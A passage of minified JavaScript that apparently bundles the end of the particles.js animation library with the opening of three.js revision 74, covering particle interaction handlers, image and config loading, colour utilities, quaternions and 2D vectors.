b=a.x-d.interactivity.mouse.pos_x,c=a.y-d.interactivity.mouse.pos_y,e=Math.sqrt(b*b+c*c);if(e<=d.interactivity.modes.grab.distance){var f=d.interactivity.modes.grab.line_linked.opacity-e/(1/d.interactivity.modes.grab.line_linked.opacity)/d.interactivity.modes.grab.distance;if(f>0){var g=d.particles.line_linked.color_rgb_line;d.canvas.ctx.strokeStyle="rgba("+g.r+","+g.g+","+g.b+","+f+")",d.canvas.ctx.lineWidth=d.particles.line_linked.width,d.canvas.ctx.beginPath(),d.canvas.ctx.moveTo(a.x,a.y),d.canvas.ctx.lineTo(d.interactivity.mouse.pos_x,d.interactivity.mouse.pos_y),d.canvas.ctx.stroke(),d.canvas.ctx.closePath()}}}},d.fn.vendors.eventsListeners=function(){"window"==d.interactivity.detect_on&&(d.interactivity.el=window),"row"==d.interactivity.detect_on?d.interactivity.el=d.canvas.el.parentNode.parentNode:d.interactivity.el=d.canvas.el,(d.interactivity.events.onhover.enable||d.interactivity.events.onclick.enable)&&("row"==d.interactivity.detect_on?$(d.interactivity.el).mousemove(function(a){var b=a.pageX-$(a.currentTarget).offset().left;pos_y=a.pageY-$(a.currentTarget).offset().top,d.interactivity.mouse.pos_x=b,d.interactivity.mouse.pos_y=pos_y,d.tmp.retina&&(d.interactivity.mouse.pos_x*=d.canvas.pxratio,d.interactivity.mouse.pos_y*=d.canvas.pxratio),d.interactivity.status="mousemove"}):d.interactivity.el.addEventListener("mousemove",function(a){if(d.interactivity.el==window)var b=a.clientX,c=a.clientY;else var b=a.offsetX||a.clientX,c=a.offsetY||a.clientY;d.interactivity.mouse.pos_x=b,d.interactivity.mouse.pos_y=c,d.tmp.retina&&(d.interactivity.mouse.pos_x*=d.canvas.pxratio,d.interactivity.mouse.pos_y*=d.canvas.pxratio),d.interactivity.status="mousemove"}),d.interactivity.el.addEventListener("mouseleave",function(a){d.interactivity.mouse.pos_x=null,d.interactivity.mouse.pos_y=null,d.interactivity.status="mouseleave"})),d.interactivity.events.onclick.enable&&d.interactivity.el.addEventListener("click",function(){if(d.interactivity.mouse.click_pos_x=d.interactivity.mouse.pos_x,d.interactivity.mouse.click_pos_y=d.interactivity.mouse.pos_y,d.interactivity.mouse.click_time=(new Date).getTime(),d.interactivity.events.onclick.enable)switch(d.interactivity.events.onclick.mode){case"push":d.particles.move.enable?d.fn.modes.pushParticles(d.interactivity.modes.push.particles_nb,d.interactivity.mouse):1==d.interactivity.modes.push.particles_nb?d.fn.modes.pushParticles(d.interactivity.modes.push.particles_nb,d.interactivity.mouse):d.interactivity.modes.push.particles_nb>1&&d.fn.modes.pushParticles(d.interactivity.modes.push.particles_nb);break;case"remove":d.fn.modes.removeParticles(d.interactivity.modes.remove.particles_nb);break;case"bubble":d.tmp.bubble_clicking=!0;break;case"repulse":d.tmp.repulse_clicking=!0,d.tmp.repulse_count=0,d.tmp.repulse_finish=!1,setTimeout(function(){d.tmp.repulse_clicking=!1},1e3*d.interactivity.modes.repulse.duration)}})},d.fn.vendors.densityAutoParticles=function(){if(d.particles.number.density.enable){var a=d.canvas.el.width*d.canvas.el.height/1e3;d.tmp.retina&&(a/=2*d.canvas.pxratio);var b=a*d.particles.number.value/d.particles.number.density.value_area,c=d.particles.array.length-b;c<0?d.fn.modes.pushParticles(Math.abs(c)):d.fn.modes.removeParticles(c)}},d.fn.vendors.checkOverlap=function(a,b){for(var c=0;c<d.particles.array.length;c++){var e=d.particles.array[c],f=a.x-e.x,g=a.y-e.y,h=Math.sqrt(f*f+g*g);h<=a.radius+e.radius&&(a.x=b?b.x:Math.random()*d.canvas.w,a.y=b?b.y:Math.random()*d.canvas.h,d.fn.vendors.checkOverlap(a))}},d.fn.vendors.createSvgImg=function(a){var b=d.tmp.source_svg,c=/#([0-9A-F]{3,6})/gi,e=b.replace(c,function(b,c,d,e){if(a.color.rgb)var f="rgba("+a.color.rgb.r+","+a.color.rgb.g+","+a.color.rgb.b+","+a.opacity+")";else var f="hsla("+a.color.hsl.h+","+a.color.hsl.s+"%,"+a.color.hsl.l+"%,"+a.opacity+")";return f}),f=new Blob([e],{type:"image/svg+xml;charset=utf-8"}),g=window.URL||window.webkitURL||window,h=g.createObjectURL(f),i=new Image;i.addEventListener("load",function(){a.img.obj=i,a.img.loaded=!0,g.revokeObjectURL(h),d.tmp.count_svg++}),i.src=h},d.fn.vendors.destroypJS=function(){cancelAnimationFrame(d.fn.drawAnimFrame),c.remove(),pJSDom=null},d.fn.vendors.drawShape=function(a,b,c,d,e,f){var g=e*f,h=e/f,i=180*(h-2)/h,j=Math.PI-Math.PI*i/180;a.save(),a.beginPath(),a.translate(b,c),a.moveTo(0,0);for(var k=0;k<g;k++)a.lineTo(d,0),a.translate(d,0),a.rotate(j);a.fill(),a.restore()},d.fn.vendors.exportImg=function(){window.open(d.canvas.el.toDataURL("image/png"),"_blank")},d.fn.vendors.loadImg=function(a){if(d.tmp.img_error=void 0,""!=d.particles.shape.image.src)if("svg"==a){var b=new XMLHttpRequest;b.open("GET",d.particles.shape.image.src),b.onreadystatechange=function(a){4==b.readyState&&(200==b.status?(d.tmp.source_svg=a.currentTarget.response,d.fn.vendors.checkBeforeDraw()):(console.log("Error pJS - Image not found"),
d.tmp.img_error=!0))},b.send()}else{var c=new Image;c.addEventListener("load",function(){d.tmp.img_obj=c,d.fn.vendors.checkBeforeDraw()}),c.src=d.particles.shape.image.src}else console.log("Error pJS - No image.src"),d.tmp.img_error=!0},d.fn.vendors.draw=function(){"image"==d.particles.shape.type?"svg"==d.tmp.img_type?d.tmp.count_svg>=d.particles.number.value?(d.fn.particlesDraw(),d.particles.move.enable?d.fn.drawAnimFrame=requestAnimFrame(d.fn.vendors.draw):cancelRequestAnimFrame(d.fn.drawAnimFrame)):d.tmp.img_error||(d.fn.drawAnimFrame=requestAnimFrame(d.fn.vendors.draw)):void 0!=d.tmp.img_obj?(d.fn.particlesDraw(),d.particles.move.enable?d.fn.drawAnimFrame=requestAnimFrame(d.fn.vendors.draw):cancelRequestAnimFrame(d.fn.drawAnimFrame)):d.tmp.img_error||(d.fn.drawAnimFrame=requestAnimFrame(d.fn.vendors.draw)):(d.fn.particlesDraw(),d.particles.move.enable?d.fn.drawAnimFrame=requestAnimFrame(d.fn.vendors.draw):cancelRequestAnimFrame(d.fn.drawAnimFrame))},d.fn.vendors.checkBeforeDraw=function(){"image"==d.particles.shape.type?"svg"==d.tmp.img_type&&void 0==d.tmp.source_svg?d.tmp.checkAnimFrame=requestAnimFrame(check):(cancelRequestAnimFrame(d.tmp.checkAnimFrame),d.tmp.img_error||(d.fn.vendors.init(),d.fn.vendors.draw())):(d.fn.vendors.init(),d.fn.vendors.draw())},d.fn.vendors.init=function(){d.fn.retinaInit(),d.fn.canvasInit(),d.fn.canvasSize(),d.fn.canvasPaint(),d.fn.particlesCreate(),d.fn.vendors.densityAutoParticles(),d.particles.line_linked.color_rgb_line=hexToRgb(d.particles.line_linked.color)},d.fn.vendors.start=function(){isInArray("image",d.particles.shape.type)?(d.tmp.img_type=d.particles.shape.image.src.substr(d.particles.shape.image.src.length-3),d.fn.vendors.loadImg(d.tmp.img_type)):d.fn.vendors.checkBeforeDraw()},d.fn.vendors.eventsListeners(),d.fn.vendors.start()};Object.deepExtend=function(a,b){for(var c in b)b[c]&&b[c].constructor&&b[c].constructor===Object?(a[c]=a[c]||{},arguments.callee(a[c],b[c])):a[c]=b[c];return a},window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),window.cancelRequestAnimFrame=function(){return window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout}(),window.pJSDom=[],window.particlesJS=function(a,b){"string"!=typeof a&&(b=a,a="particles-js"),a||(a="particles-js");var c;c=document.getElementById(a);var d="particles-js-canvas-el",e=c.getElementsByClassName(d);if(e.length)for(;e.length>0;)c.removeChild(e[0]);var f=document.createElement("canvas");f.className=d,f.style.width="100%",f.style.height="100%";var g=document.getElementById(a).appendChild(f);null!=g&&pJSDom.push(new pJS(a,b))},window.particlesJS.load=function(a,b,c){var d=new XMLHttpRequest;d.open("GET",b),d.onreadystatechange=function(b){if(4==d.readyState)if(200==d.status){var e=JSON.parse(b.currentTarget.response);window.particlesJS(a,e),c&&c()}else console.log("Error pJS - XMLHttpRequest status: "+d.status),console.log("Error pJS - File config not found")},d.send()};var THREE={REVISION:"74"};"function"==typeof define&&define.amd?define("three",THREE):"undefined"!=typeof exports&&"undefined"!=typeof module&&(module.exports=THREE),void 0===Number.EPSILON&&(Number.EPSILON=Math.pow(2,-52)),void 0===Math.sign&&(Math.sign=function(a){return 0>a?-1:0<a?1:+a}),void 0===Function.prototype.name&&void 0!==Object.defineProperty&&Object.defineProperty(Function.prototype,"name",{get:function(){return this.toString().match(/^\s*function\s*(\S*)\s*\(/)[1]}}),void 0===Object.assign&&Object.defineProperty(Object,"assign",{writable:!0,configurable:!0,value:function(a){if(void 0===a||null===a)throw new TypeError("Cannot convert first argument to object");for(var b=Object(a),c=1,d=arguments.length;c!==d;++c){var e=arguments[c];if(void 0!==e&&null!==e)for(var e=Object(e),f=Object.keys(e),g=0,h=f.length;g!==h;++g){var i=f[g],j=Object.getOwnPropertyDescriptor(e,i);void 0!==j&&j.enumerable&&(b[i]=e[i])}}return b}}),THREE.MOUSE={LEFT:0,MIDDLE:1,RIGHT:2},THREE.CullFaceNone=0,THREE.CullFaceBack=1,THREE.CullFaceFront=2,THREE.CullFaceFrontBack=3,THREE.FrontFaceDirectionCW=0,THREE.FrontFaceDirectionCCW=1,THREE.BasicShadowMap=0,THREE.PCFShadowMap=1,THREE.PCFSoftShadowMap=2,THREE.FrontSide=0,THREE.BackSide=1,THREE.DoubleSide=2,THREE.FlatShading=1,THREE.SmoothShading=2,THREE.NoColors=0,THREE.FaceColors=1,THREE.VertexColors=2,THREE.NoBlending=0,THREE.NormalBlending=1,THREE.AdditiveBlending=2,THREE.SubtractiveBlending=3,THREE.MultiplyBlending=4,THREE.CustomBlending=5,THREE.AddEquation=100,THREE.SubtractEquation=101,THREE.ReverseSubtractEquation=102,THREE.MinEquation=103,THREE.MaxEquation=104,THREE.ZeroFactor=200,THREE.OneFactor=201,THREE.SrcColorFactor=202,THREE.OneMinusSrcColorFactor=203,THREE.SrcAlphaFactor=204,THREE.OneMinusSrcAlphaFactor=205,THREE.DstAlphaFactor=206,THREE.OneMinusDstAlphaFactor=207,THREE.DstColorFactor=208,THREE.OneMinusDstColorFactor=209,THREE.SrcAlphaSaturateFactor=210,THREE.NeverDepth=0,THREE.AlwaysDepth=1,THREE.LessDepth=2,THREE.LessEqualDepth=3,THREE.EqualDepth=4,THREE.GreaterEqualDepth=5,THREE.GreaterDepth=6,THREE.NotEqualDepth=7,THREE.MultiplyOperation=0,THREE.MixOperation=1,THREE.AddOperation=2,THREE.UVMapping=300,THREE.CubeReflectionMapping=301,THREE.CubeRefractionMapping=302,THREE.EquirectangularReflectionMapping=303,THREE.EquirectangularRefractionMapping=304,THREE.SphericalReflectionMapping=305,THREE.RepeatWrapping=1e3,THREE.ClampToEdgeWrapping=1001,THREE.MirroredRepeatWrapping=1002,THREE.NearestFilter=1003,THREE.NearestMipMapNearestFilter=1004,THREE.NearestMipMapLinearFilter=1005,THREE.LinearFilter=1006,THREE.LinearMipMapNearestFilter=1007,THREE.LinearMipMapLinearFilter=1008,THREE.UnsignedByteType=1009,THREE.ByteType=1010,THREE.ShortType=1011,THREE.UnsignedShortType=1012,THREE.IntType=1013,THREE.UnsignedIntType=1014,THREE.FloatType=1015,THREE.HalfFloatType=1025,THREE.UnsignedShort4444Type=1016,THREE.UnsignedShort5551Type=1017,THREE.UnsignedShort565Type=1018,THREE.AlphaFormat=1019,THREE.RGBFormat=1020,THREE.RGBAFormat=1021,THREE.LuminanceFormat=1022,THREE.LuminanceAlphaFormat=1023,THREE.RGBEFormat=THREE.RGBAFormat,THREE.RGB_S3TC_DXT1_Format=2001,THREE.RGBA_S3TC_DXT1_Format=2002,THREE.RGBA_S3TC_DXT3_Format=2003,THREE.RGBA_S3TC_DXT5_Format=2004,THREE.RGB_PVRTC_4BPPV1_Format=2100,THREE.RGB_PVRTC_2BPPV1_Format=2101,THREE.RGBA_PVRTC_4BPPV1_Format=2102,THREE.RGBA_PVRTC_2BPPV1_Format=2103,THREE.RGB_ETC1_Format=2151,THREE.LoopOnce=2200,THREE.LoopRepeat=2201,THREE.LoopPingPong=2202,THREE.InterpolateDiscrete=2300,THREE.InterpolateLinear=2301,THREE.InterpolateSmooth=2302,THREE.ZeroCurvatureEnding=2400,THREE.ZeroSlopeEnding=2401,THREE.WrapAroundEnding=2402,THREE.TrianglesDrawMode=0,THREE.TriangleStripDrawMode=1,THREE.TriangleFanDrawMode=2,THREE.Color=function(a){return 3===arguments.length?this.fromArray(arguments):this.set(a)},THREE.Color.prototype={constructor:THREE.Color,r:1,g:1,b:1,set:function(a){return a instanceof THREE.Color?this.copy(a):"number"==typeof a?this.setHex(a):"string"==typeof a&&this.setStyle(a),this},setScalar:function(a){this.b=this.g=this.r=a},setHex:function(a){return a=Math.floor(a),this.r=(a>>16&255)/255,this.g=(a>>8&255)/255,this.b=(255&a)/255,this},setRGB:function(a,b,c){return this.r=a,this.g=b,this.b=c,this},setHSL:function(){function a(a,b,c){return 0>c&&(c+=1),1<c&&(c-=1),c<1/6?a+6*(b-a)*c:.5>c?b:c<2/3?a+6*(b-a)*(2/3-c):a}return function(b,c,d){return b=THREE.Math.euclideanModulo(b,1),c=THREE.Math.clamp(c,0,1),d=THREE.Math.clamp(d,0,1),0===c?this.r=this.g=this.b=d:(c=.5>=d?d*(1+c):d+c-d*c,d=2*d-c,this.r=a(d,c,b+1/3),this.g=a(d,c,b),this.b=a(d,c,b-1/3)),this}}(),setStyle:function(a){function b(b){void 0!==b&&1>parseFloat(b)&&console.warn("THREE.Color: Alpha component of "+a+" will be ignored.")}var c;if(c=/^((?:rgb|hsl)a?)\(\s*([^\)]*)\)/.exec(a)){var d=c[2];switch(c[1]){case"rgb":case"rgba":if(c=/^(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(d))return this.r=Math.min(255,parseInt(c[1],10))/255,this.g=Math.min(255,parseInt(c[2],10))/255,this.b=Math.min(255,parseInt(c[3],10))/255,b(c[5]),this;if(c=/^(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(d))return this.r=Math.min(100,parseInt(c[1],10))/100,this.g=Math.min(100,parseInt(c[2],10))/100,this.b=Math.min(100,parseInt(c[3],10))/100,b(c[5]),this;break;case"hsl":case"hsla":if(c=/^([0-9]*\.?[0-9]+)\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(d)){var d=parseFloat(c[1])/360,e=parseInt(c[2],10)/100,f=parseInt(c[3],10)/100;return b(c[5]),this.setHSL(d,e,f)}}}else if(c=/^\#([A-Fa-f0-9]+)$/.exec(a)){if(c=c[1],d=c.length,3===d)return this.r=parseInt(c.charAt(0)+c.charAt(0),16)/255,this.g=parseInt(c.charAt(1)+c.charAt(1),16)/255,this.b=parseInt(c.charAt(2)+c.charAt(2),16)/255,this;if(6===d)return this.r=parseInt(c.charAt(0)+c.charAt(1),16)/255,this.g=parseInt(c.charAt(2)+c.charAt(3),16)/255,this.b=parseInt(c.charAt(4)+c.charAt(5),16)/255,this}return a&&0<a.length&&(c=THREE.ColorKeywords[a],void 0!==c?this.setHex(c):console.warn("THREE.Color: Unknown color "+a)),this},clone:function(){return new this.constructor(this.r,this.g,this.b)},copy:function(a){return this.r=a.r,this.g=a.g,this.b=a.b,this},copyGammaToLinear:function(a,b){return void 0===b&&(b=2),this.r=Math.pow(a.r,b),this.g=Math.pow(a.g,b),this.b=Math.pow(a.b,b),this},copyLinearToGamma:function(a,b){void 0===b&&(b=2);var c=0<b?1/b:1;return this.r=Math.pow(a.r,c),this.g=Math.pow(a.g,c),this.b=Math.pow(a.b,c),this},convertGammaToLinear:function(){var a=this.r,b=this.g,c=this.b;return this.r=a*a,this.g=b*b,this.b=c*c,this},convertLinearToGamma:function(){return this.r=Math.sqrt(this.r),this.g=Math.sqrt(this.g),this.b=Math.sqrt(this.b),this},getHex:function(){return 255*this.r<<16^255*this.g<<8^255*this.b<<0},getHexString:function(){return("000000"+this.getHex().toString(16)).slice(-6)},getHSL:function(a){a=a||{h:0,s:0,l:0};var b,c=this.r,d=this.g,e=this.b,f=Math.max(c,d,e),g=Math.min(c,d,e),h=(g+f)/2;if(g===f)g=b=0;else{var i=f-g,g=.5>=h?i/(f+g):i/(2-f-g);switch(f){case c:b=(d-e)/i+(d<e?6:0);break;case d:b=(e-c)/i+2;break;case e:b=(c-d)/i+4}b/=6}return a.h=b,a.s=g,a.l=h,a},getStyle:function(){return"rgb("+(255*this.r|0)+","+(255*this.g|0)+","+(255*this.b|0)+")"},offsetHSL:function(a,b,c){var d=this.getHSL();return d.h+=a,d.s+=b,d.l+=c,this.setHSL(d.h,d.s,d.l),this},add:function(a){return this.r+=a.r,this.g+=a.g,this.b+=a.b,this},addColors:function(a,b){return this.r=a.r+b.r,this.g=a.g+b.g,this.b=a.b+b.b,this},addScalar:function(a){return this.r+=a,this.g+=a,this.b+=a,this},multiply:function(a){return this.r*=a.r,this.g*=a.g,this.b*=a.b,this},multiplyScalar:function(a){return this.r*=a,this.g*=a,this.b*=a,this},lerp:function(a,b){return this.r+=(a.r-this.r)*b,this.g+=(a.g-this.g)*b,this.b+=(a.b-this.b)*b,this},equals:function(a){return a.r===this.r&&a.g===this.g&&a.b===this.b},fromArray:function(a,b){return void 0===b&&(b=0),this.r=a[b],this.g=a[b+1],this.b=a[b+2],this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this.r,a[b+1]=this.g,a[b+2]=this.b,a}},THREE.ColorKeywords={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},THREE.Quaternion=function(a,b,c,d){this._x=a||0,this._y=b||0,this._z=c||0,this._w=void 0!==d?d:1},THREE.Quaternion.prototype={constructor:THREE.Quaternion,get x(){return this._x},set x(a){this._x=a,this.onChangeCallback()},get y(){return this._y},set y(a){this._y=a,this.onChangeCallback()},get z(){return this._z},set z(a){this._z=a,this.onChangeCallback()},get w(){return this._w},set w(a){this._w=a,this.onChangeCallback()},set:function(a,b,c,d){return this._x=a,this._y=b,this._z=c,this._w=d,this.onChangeCallback(),this},clone:function(){return new this.constructor(this._x,this._y,this._z,this._w)},copy:function(a){return this._x=a.x,this._y=a.y,this._z=a.z,this._w=a.w,this.onChangeCallback(),this},setFromEuler:function(a,b){if(!1==a instanceof THREE.Euler)throw Error("THREE.Quaternion: .setFromEuler() now expects a Euler rotation rather than a Vector3 and order.");var c=Math.cos(a._x/2),d=Math.cos(a._y/2),e=Math.cos(a._z/2),f=Math.sin(a._x/2),g=Math.sin(a._y/2),h=Math.sin(a._z/2),i=a.order;return"XYZ"===i?(this._x=f*d*e+c*g*h,this._y=c*g*e-f*d*h,this._z=c*d*h+f*g*e,this._w=c*d*e-f*g*h):"YXZ"===i?(this._x=f*d*e+c*g*h,this._y=c*g*e-f*d*h,this._z=c*d*h-f*g*e,this._w=c*d*e+f*g*h):"ZXY"===i?(this._x=f*d*e-c*g*h,this._y=c*g*e+f*d*h,this._z=c*d*h+f*g*e,this._w=c*d*e-f*g*h):"ZYX"===i?(this._x=f*d*e-c*g*h,this._y=c*g*e+f*d*h,this._z=c*d*h-f*g*e,this._w=c*d*e+f*g*h):"YZX"===i?(this._x=f*d*e+c*g*h,this._y=c*g*e+f*d*h,this._z=c*d*h-f*g*e,this._w=c*d*e-f*g*h):"XZY"===i&&(this._x=f*d*e-c*g*h,this._y=c*g*e-f*d*h,this._z=c*d*h+f*g*e,this._w=c*d*e+f*g*h),!1!==b&&this.onChangeCallback(),this},setFromAxisAngle:function(a,b){var c=b/2,d=Math.sin(c);return this._x=a.x*d,this._y=a.y*d,this._z=a.z*d,this._w=Math.cos(c),this.onChangeCallback(),this},setFromRotationMatrix:function(a){var b=a.elements,c=b[0];a=b[4];var d=b[8],e=b[1],f=b[5],g=b[9],h=b[2],i=b[6],b=b[10],j=c+f+b;return 0<j?(c=.5/Math.sqrt(j+1),this._w=.25/c,this._x=(i-g)*c,this._y=(d-h)*c,this._z=(e-a)*c):c>f&&c>b?(c=2*Math.sqrt(1+c-f-b),this._w=(i-g)/c,this._x=.25*c,this._y=(a+e)/c,this._z=(d+h)/c):f>b?(c=2*Math.sqrt(1+f-c-b),this._w=(d-h)/c,this._x=(a+e)/c,this._y=.25*c,this._z=(g+i)/c):(c=2*Math.sqrt(1+b-c-f),this._w=(e-a)/c,this._x=(d+h)/c,this._y=(g+i)/c,this._z=.25*c),this.onChangeCallback(),this},setFromUnitVectors:function(){var a,b;return function(c,d){return void 0===a&&(a=new THREE.Vector3),b=c.dot(d)+1,1e-6>b?(b=0,Math.abs(c.x)>Math.abs(c.z)?a.set(-c.y,c.x,0):a.set(0,-c.z,c.y)):a.crossVectors(c,d),this._x=a.x,this._y=a.y,this._z=a.z,this._w=b,this.normalize(),this}}(),inverse:function(){return this.conjugate().normalize(),this},conjugate:function(){return this._x*=-1,this._y*=-1,this._z*=-1,this.onChangeCallback(),this},dot:function(a){return this._x*a._x+this._y*a._y+this._z*a._z+this._w*a._w},lengthSq:function(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w},length:function(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)},normalize:function(){var a=this.length();return 0===a?(this._z=this._y=this._x=0,this._w=1):(a=1/a,this._x*=a,this._y*=a,this._z*=a,this._w*=a),this.onChangeCallback(),this},multiply:function(a,b){return void 0!==b?(console.warn("THREE.Quaternion: .multiply() now only accepts one argument. Use .multiplyQuaternions( a, b ) instead."),this.multiplyQuaternions(a,b)):this.multiplyQuaternions(this,a)},multiplyQuaternions:function(a,b){var c=a._x,d=a._y,e=a._z,f=a._w,g=b._x,h=b._y,i=b._z,j=b._w;return this._x=c*j+f*g+d*i-e*h,this._y=d*j+f*h+e*g-c*i,this._z=e*j+f*i+c*h-d*g,this._w=f*j-c*g-d*h-e*i,this.onChangeCallback(),this},slerp:function(a,b){if(0===b)return this;if(1===b)return this.copy(a);var c=this._x,d=this._y,e=this._z,f=this._w,g=f*a._w+c*a._x+d*a._y+e*a._z;if(0>g?(this._w=-a._w,this._x=-a._x,this._y=-a._y,this._z=-a._z,g=-g):this.copy(a),1<=g)return this._w=f,this._x=c,this._y=d,this._z=e,this;var h=Math.sqrt(1-g*g);if(.001>Math.abs(h))return this._w=.5*(f+this._w),this._x=.5*(c+this._x),this._y=.5*(d+this._y),this._z=.5*(e+this._z),this;var i=Math.atan2(h,g),g=Math.sin((1-b)*i)/h,h=Math.sin(b*i)/h;return this._w=f*g+this._w*h,this._x=c*g+this._x*h,this._y=d*g+this._y*h,this._z=e*g+this._z*h,this.onChangeCallback(),this},equals:function(a){return a._x===this._x&&a._y===this._y&&a._z===this._z&&a._w===this._w},fromArray:function(a,b){return void 0===b&&(b=0),this._x=a[b],this._y=a[b+1],this._z=a[b+2],this._w=a[b+3],this.onChangeCallback(),this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this._x,a[b+1]=this._y,a[b+2]=this._z,a[b+3]=this._w,a},onChange:function(a){return this.onChangeCallback=a,this},onChangeCallback:function(){}},Object.assign(THREE.Quaternion,{slerp:function(a,b,c,d){return c.copy(a).slerp(b,d)},slerpFlat:function(a,b,c,d,e,f,g){var h=c[d+0],i=c[d+1],j=c[d+2];c=c[d+3],d=e[f+0];var k=e[f+1],l=e[f+2];if(e=e[f+3],c!==e||h!==d||i!==k||j!==l){f=1-g;var m=h*d+i*k+j*l+c*e,n=0<=m?1:-1,o=1-m*m;o>Number.EPSILON&&(o=Math.sqrt(o),m=Math.atan2(o,m*n),f=Math.sin(f*m)/o,g=Math.sin(g*m)/o),n*=g,h=h*f+d*n,i=i*f+k*n,j=j*f+l*n,c=c*f+e*n,f===1-g&&(g=1/Math.sqrt(h*h+i*i+j*j+c*c),h*=g,i*=g,j*=g,c*=g)}a[b]=h,a[b+1]=i,a[b+2]=j,a[b+3]=c}}),THREE.Vector2=function(a,b){this.x=a||0,this.y=b||0},THREE.Vector2.prototype={constructor:THREE.Vector2,get width(){return this.x},set width(a){this.x=a},get height(){return this.y},set height(a){this.y=a},set:function(a,b){return this.x=a,this.y=b,this},setScalar:function(a){return this.y=this.x=a,this},setX:function(a){return this.x=a,this},setY:function(a){return this.y=a,this},setComponent:function(a,b){switch(a){case 0:this.x=b;break;case 1:this.y=b;break;default:throw Error("index is out of range: "+a)}},getComponent:function(a){switch(a){case 0:return this.x;case 1:return this.y;default:throw Error("index is out of range: "+a)}},clone:function(){return new this.constructor(this.x,this.y)},copy:function(a){return this.x=a.x,this.y=a.y,this},add:function(a,b){return void 0!==b?(console.warn("THREE.Vector2: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(a,b)):(this.x+=a.x,this.y+=a.y,this)},addScalar:function(a){return this.x+=a,this.y+=a,this},addVectors:function(a,b){return this.x=a.x+b.x,this.y=a.y+b.y,this},addScaledVector:function(a,b){return this.x+=a.x*b,this.y+=a.y*b,this},sub:function(a,b){return void 0!==b?(console.warn("THREE.Vector2: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(a,b)):(this.x-=a.x,this.y-=a.y,this)},subScalar:function(a){return this.x-=a,this.y-=a,this},subVectors:function(a,b){return this.x=a.x-b.x,this.y=a.y-b.y,this},multiply:function(a){return this.x*=a.x,this.y*=a.y,this},multiplyScalar:function(a){return isFinite(a)?(this.x*=a,this.y*=a):this.y=this.x=0,this},divide:function(a){return this.x/=a.x,this.y/=a.y,this},divideScalar:function(a){return this.multiplyScalar(1/a)},min:function(a){return this.x=Math.min(this.x,a.x),this.y=Math.min(this.y,a.y),this},max:function(a){return this.x=Math.max(this.x,a.x),this.y=Math.max(this.y,a.y),this},clamp:function(a,b){return this.x=Math.max(a.x,Math.min(b.x,this.x)),this.y=Math.max(a.y,Math.min(b.y,this.y)),this},clampScalar:function(){var a,b;return function(c,d){return void 0===a&&(a=new THREE.Vector2,b=new THREE.Vector2),a.set(c,c),b.set(d,d),this.clamp(a,b)}}(),clampLength:function(a,b){var c=this.length();return this.multiplyScalar(Math.max(a,Math.min(b,c))/c),this},floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},roundToZero:function(){return 